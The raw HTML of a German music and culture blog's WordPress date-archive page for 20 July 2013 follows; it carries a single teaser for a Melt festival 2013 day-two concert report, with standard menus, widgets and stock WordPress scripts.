<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17794"><a href="https://www.shitesite.de/category/film/">Film</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17794 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17795"><a href="https://www.shitesite.de/category/film/filmkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17802"><a href="https://www.shitesite.de/category/film/tv-kritik/">TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26934"><a href="https://www.shitesite.de/category/film/film-interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17800"><a href="https://www.shitesite.de/category/buecher/">Bücher</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17800 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17801"><a href="https://www.shitesite.de/category/buecher/buchkritik/">Kritiken</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17803"><a href="https://www.shitesite.de/category/buecher/lesungen/">Lesungen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26933"><a href="https://www.shitesite.de/category/buecher/interviews-literatur/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17796"><a href="https://www.shitesite.de/category/non-pop/">Non-Pop</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17796 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17797"><a href="https://www.shitesite.de/category/non-pop/artikel/">Artikel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17798"><a href="https://www.shitesite.de/category/non-pop/kommentare/">Kommentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17799"><a href="https://www.shitesite.de/category/non-pop/interviews/">Interviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17804"><a href="https://www.shitesite.de/category/ich/">Ich</a><button class="dropdown-toggle" data-toggle-target=".mobile-navigation .menu-item-17804 > .sub-menu" aria-expanded="false"><span class="screen-reader-text">Untermenü anzeigen</span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17805"><a href="https://www.shitesite.de/category/ich/bio/">Bio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17806"><a href="https://www.shitesite.de/category/ich/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27080"><a rel="privacy-policy" href="https://www.shitesite.de/ich/impressum/">Impressum</a></li>
</ul>
</li>
</ul></div>    </nav>
</div>

    
         
</header><!-- #masthead -->


	
	<div id="content" class="site-content">
		<div class="container">
	
	<div id="primary" class="content-area">

		
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Tag: <span>20. Juli 2013</span></h1>				</header><!-- .page-header -->

					
			
			<div id="blog-entries" class="blog-wrap clearfix grid-style th-grid-2">

				
				
				
					
					

<article id="post-15348" class="bam-entry clearfix grid-entry th-col-1 post-15348 post type-post status-publish format-standard hentry category-konzerte category-musik tag-babyshambles tag-festival tag-melt tag-melt-2013 tag-the-libertines">

	
	<div class="blog-entry-inner clearfix">

		
		
		<div class="blog-entry-content">

			
			<div class="category-list">
				<span class="cat-links"><a href="https://www.shitesite.de/category/musik/konzerte/" rel="category tag">Konzerte</a> / <a href="https://www.shitesite.de/category/musik/" rel="category tag">Musik</a></span>			</div><!-- .category-list -->

			<header class="entry-header">
				<h2 class="entry-title"><a href="https://www.shitesite.de/melt-festival-ferropolis-grafenhainichen-tag-2-4/" rel="bookmark">Melt-Festival, Ferropolis, Gräfenhainichen, Tag 2</a></h2>					<div class="entry-meta">
						<span class="posted-on"><i class="far fa-clock"></i><a href="https://www.shitesite.de/melt-festival-ferropolis-grafenhainichen-tag-2-4/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2013-07-20T18:30:05+00:00">20. Juli 2013</time><time class="updated" datetime="2013-09-14T12:06:51+00:00">14. September 2013</time></a></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			
			
			<div class="entry-summary">
				<p>Ein Problem am Melt 2013: Es fehlen die besonderen Künstler. Es gibt eine Menge Acts, die interessant sind, neu, spannend, die man entdecken möchte oder &hellip; </p>
			</div><!-- .entry-summary -->

			
			<footer class="entry-footer">
							</footer><!-- .entry-footer -->

		</div><!-- .blog-entry-content -->

		
	</div><!-- .blog-entry-inner -->

</article><!-- #post-15348 -->

					
				
			</div><!-- #blog-entries -->

			
			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section><section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://www.shitesite.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="1">Allgemein&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="12">Bücher&nbsp;&nbsp;(569)</option>
	<option class="level-1" value="9799">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(559)</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;Lesungen&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="16">Film&nbsp;&nbsp;(1.386)</option>
	<option class="level-1" value="9800">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="17">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(1.318)</option>
	<option class="level-1" value="18">&nbsp;&nbsp;&nbsp;TV&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="19">Ich&nbsp;&nbsp;(94)</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Bio&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Blog&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="7">Musik&nbsp;&nbsp;(3.369)</option>
	<option class="level-1" value="9798">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Konzerte&nbsp;&nbsp;(177)</option>
	<option class="level-1" value="8">&nbsp;&nbsp;&nbsp;Kritiken&nbsp;&nbsp;(2.806)</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;Listicles&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="3576">&nbsp;&nbsp;&nbsp;News&nbsp;&nbsp;(244)</option>
	<option class="level-0" value="3">Non-Pop&nbsp;&nbsp;(264)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Artikel&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Interviews&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Kommentare&nbsp;&nbsp;(136)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="calendar-5" class="widget widget_calendar"><h4 class="widget-title">Kalender</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Juli 2013</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://www.shitesite.de/2013/07/01/" aria-label="Beiträge veröffentlicht am 1. July 2013">1</a></td><td><a href="https://www.shitesite.de/2013/07/02/" aria-label="Beiträge veröffentlicht am 2. July 2013">2</a></td><td><a href="https://www.shitesite.de/2013/07/03/" aria-label="Beiträge veröffentlicht am 3. July 2013">3</a></td><td><a href="https://www.shitesite.de/2013/07/04/" aria-label="Beiträge veröffentlicht am 4. July 2013">4</a></td><td><a href="https://www.shitesite.de/2013/07/05/" aria-label="Beiträge veröffentlicht am 5. July 2013">5</a></td><td><a href="https://www.shitesite.de/2013/07/06/" aria-label="Beiträge veröffentlicht am 6. July 2013">6</a></td><td><a href="https://www.shitesite.de/2013/07/07/" aria-label="Beiträge veröffentlicht am 7. July 2013">7</a></td>
	</tr>
	<tr>
		<td><a href="https://www.shitesite.de/2013/07/08/" aria-label="Beiträge veröffentlicht am 8. July 2013">8</a></td><td><a href="https://www.shitesite.de/2013/07/09/" aria-label="Beiträge veröffentlicht am 9. July 2013">9</a></td><td><a href="https://www.shitesite.de/2013/07/10/" aria-label="Beiträge veröffentlicht am 10. July 2013">10</a></td><td><a href="https://www.shitesite.de/2013/07/11/" aria-label="Beiträge veröffentlicht am 11. July 2013">11</a></td><td><a href="https://www.shitesite.de/2013/07/12/" aria-label="Beiträge veröffentlicht am 12. July 2013">12</a></td><td><a href="https://www.shitesite.de/2013/07/13/" aria-label="Beiträge veröffentlicht am 13. July 2013">13</a></td><td><a href="https://www.shitesite.de/2013/07/14/" aria-label="Beiträge veröffentlicht am 14. July 2013">14</a></td>
	</tr>
	<tr>
		<td><a href="https://www.shitesite.de/2013/07/15/" aria-label="Beiträge veröffentlicht am 15. July 2013">15</a></td><td><a href="https://www.shitesite.de/2013/07/16/" aria-label="Beiträge veröffentlicht am 16. July 2013">16</a></td><td><a href="https://www.shitesite.de/2013/07/17/" aria-label="Beiträge veröffentlicht am 17. July 2013">17</a></td><td><a href="https://www.shitesite.de/2013/07/18/" aria-label="Beiträge veröffentlicht am 18. July 2013">18</a></td><td><a href="https://www.shitesite.de/2013/07/19/" aria-label="Beiträge veröffentlicht am 19. July 2013">19</a></td><td><a href="https://www.shitesite.de/2013/07/20/" aria-label="Beiträge veröffentlicht am 20. July 2013">20</a></td><td><a href="https://www.shitesite.de/2013/07/21/" aria-label="Beiträge veröffentlicht am 21. July 2013">21</a></td>
	</tr>
	<tr>
		<td><a href="https://www.shitesite.de/2013/07/22/" aria-label="Beiträge veröffentlicht am 22. July 2013">22</a></td><td><a href="https://www.shitesite.de/2013/07/23/" aria-label="Beiträge veröffentlicht am 23. July 2013">23</a></td><td><a href="https://www.shitesite.de/2013/07/24/" aria-label="Beiträge veröffentlicht am 24. July 2013">24</a></td><td><a href="https://www.shitesite.de/2013/07/25/" aria-label="Beiträge veröffentlicht am 25. July 2013">25</a></td><td><a href="https://www.shitesite.de/2013/07/26/" aria-label="Beiträge veröffentlicht am 26. July 2013">26</a></td><td><a href="https://www.shitesite.de/2013/07/27/" aria-label="Beiträge veröffentlicht am 27. July 2013">27</a></td><td><a href="https://www.shitesite.de/2013/07/28/" aria-label="Beiträge veröffentlicht am 28. July 2013">28</a></td>
	</tr>
	<tr>
		<td><a href="https://www.shitesite.de/2013/07/29/" aria-label="Beiträge veröffentlicht am 29. July 2013">29</a></td><td><a href="https://www.shitesite.de/2013/07/30/" aria-label="Beiträge veröffentlicht am 30. July 2013">30</a></td><td><a href="https://www.shitesite.de/2013/07/31/" aria-label="Beiträge veröffentlicht am 31. July 2013">31</a></td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.shitesite.de/2013/06/">&laquo; Juni</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://www.shitesite.de/2013/08/">Aug. &raquo;</a></span>
	</nav></div></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-3">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
						<section id="search-5" class="widget widget_search"><h4 class="widget-title">Suche</h4><form role="search" method="get" class="search-form" action="https://www.shitesite.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form></section>					</div>

											<div class="col column-2">
													</div>
					
											<div class="col column-3">
													</div>
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					Copyright &#169; 2026 <a href="https://www.shitesite.de/" title="Shitesite" >Shitesite</a>.
					Mit Stolz präsentiert von <a href="https://wordpress.org" target="_blank">WordPress</a> und <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bam/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="https://www.shitesite.de/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shitesite.de/wp-includes/js/wp-emoji-release.min.js?ver=f1b2509ca98814a44613d0e3d9ccfed2"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shitesite.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>